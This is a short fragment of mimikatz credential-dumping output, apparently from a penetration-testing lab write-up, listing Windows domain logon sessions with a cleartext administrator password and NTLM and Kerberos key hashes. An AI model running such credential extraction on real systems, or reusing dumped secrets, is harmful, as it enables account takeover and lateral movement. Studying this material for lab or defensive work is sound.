 mimikatz 2.2.0 x64 (oe.eo)
Session           : Interactive from 3
User Name         : administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2023/11/3 16:34:10
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
* Username : administrator
* Domain   : GOD.ORG
* Password : hongrisec@2020
* Key List :
aes256_hmac
ea9857bc3ae70
aes128_hmac       21c802edf09f6ff975a28d86fe8c2803
rc4_hmac_nt       81be2f80d568100549beac645d6a7141
rc4_hmac_old      81be2f80d568100549beac645d6a7141
rc4_md4           81be2f80d568100549beac645d6a7141
rc4_hmac_nt_exp   81be2f80d568100549beac645d6a7141
rc4_hmac_old_exp  81be2f80d568100549beac645d6a7141
Authentication Id : 0 ; 1275091 (00000000:001374d3)
Session           : Interactive from 2
User Name         : liukaifeng01
Domain            : GOD
Logon Server      : OWA